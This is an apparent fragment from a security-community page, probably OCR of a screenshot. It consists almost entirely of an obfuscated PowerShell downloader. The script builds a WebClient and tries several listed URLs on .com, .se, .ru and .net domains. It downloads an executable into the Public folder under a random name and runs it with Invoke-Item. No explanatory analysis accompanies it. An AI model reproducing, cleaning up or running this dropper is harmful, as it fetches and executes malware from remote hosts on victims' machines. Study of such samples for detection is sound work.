 powershell ((' &( ([STRing]r'+'WJVerBOS'+'eprefErEnC
'+'E)[1,3]+eZBxeZB-JOineZBeZB) ( ('+'(eZB. ( e'+'ZB+eZB([sTR'+'
Ing]7c9VErbosEPreFeRE'+'nce)[1,3]+h2cxh2c-joinh2ch2c) ( (h2cUJ'+'
hfh2c+h2cranch2c+h2c = nh2c+h2ceh2c+h2cw'+'-object Sh2c+h2cyh2c+h2cstem.
Net.Wh2c+h2cebClient;UheZB+eZB2c+h2cJhnh2c+h2csadh2ceZB+eZB+h2casd =
new-objech2c+h2eZB+eZBct randh2c+h2com;UJhbcheZB+eZB2c+h2cd =
VUPh2c+h2ceZB+eZBht'+'h2c+heZB+eZB2ctp://b'+'
eh2c+h2cthsubh2c+h2cirana.com/5F'+'vbwO/,htth2c+h2cph2c+h2c://mh2c+h2car
melah2c+h2cdmakerieh2c+h2cth2c+h2c.seh2c+h2c/h2c+h2cnfPLS/,hth2c+h2cth2c+h2'
'+'cp://dota-sh2c+h2ctore.ru/Kh2c+'+'h2csqeZB+eZBcR1V/,hth2c+h2ctp:'+'/
h2c+h2c/karh2c+h2cpetmurah.net/
h2ceZB+eZB+h2chh2c+h2cJ3ap/,hteZB+eZBtp:h2c'+'
+h2c//wwwh2c+h2c.seh2c+h2ceZB+eZBverinh2eZB+eZBc+h2cgrh2c+h2coup.ru/
QV0PddQ/VUP.h2c+h2cSh2c+h2cpl'+'it(VUeZB+eZBPheZB+eZB2c+h2c,h2c+h2'+'
cVUP);'+'UJhkh2c+h2carah2c+h2cpah2c+h2cs =
UJhnsadash2c+h2cdeZB+eZB.nexh2c+h2ct(h2c+h2c1,
343h2c+h2c245h2c+h2c);UJh2c+'+'h2chheZB+eZ'+'Buas =h2c+h2c
UJheneZB+eZBv:pubh'+'2c+h2clic h2c+h2c+ Vh2c+h2cUP6Th2c+h2cmVUP +
h2c+h2cUJhh2c+h2cka'+'rapah2c+h2cs +
h2c+h2cVUP.h2c+h2cexh2c+h2ceh2c+h2cVh2c+h2cUP;f'+'oh2c+h2creach2c+h2ch(
UJhabch2c+h2c ih2eZB+eZBc+heZB+eZB2cnh2c+h2c Uh2c+h2cJhbcd'+')h2c+h2ceZB
+eZB{try{eZB+eZBUJhh2c+h2cfh2c+h2eZB+eZBcrah2c+h2cnc.DownloadFile(
UJhabc.ToString(h2c+heZB+e'+'Z'+'B2c),
UJhh2c+h2chuas);h2c+h2cIh2c+h2cnvoke-h2c+h2cItem(
h2c+h2cUeZB+eZBJeZB+eZBhhh2c+h2cuaeZB+eZBs);br'+'
h2c+h2ceak;h2c+h2c}catch{wrih2c+h2cte-host UJh_h'+'
2c+h2c.h2c+h2cException.h2c+h2cMessage;}}h2c).RePLAcE(
h2c6Tmh2c,h2cxC6h2c'+').RePLAcE(([CHar]85+[eZB+e'+'ZBCHar]74+[CHar]104),
h2c7c9h2c).RePLAcE(([CHar]86+[CHar]85+[CHar]80),[sTriNG][CHar]39)) eZB)
-cREPLAce ([char]104+[char]50+[char]99),[char]39 -rEplaCEeZB7c9e'+'Z'+'
B,[cha'+'r]36 -rEplaCE eZBxC6eZB,[char]92)) ') -CREPLace ([ChAr]114+[
ChAr]87+[ChAr]74),[ChAr]36-CREPLace 'eZB',[ChAr]39)
+$Env:pUBlic[5]+'X')
先知社区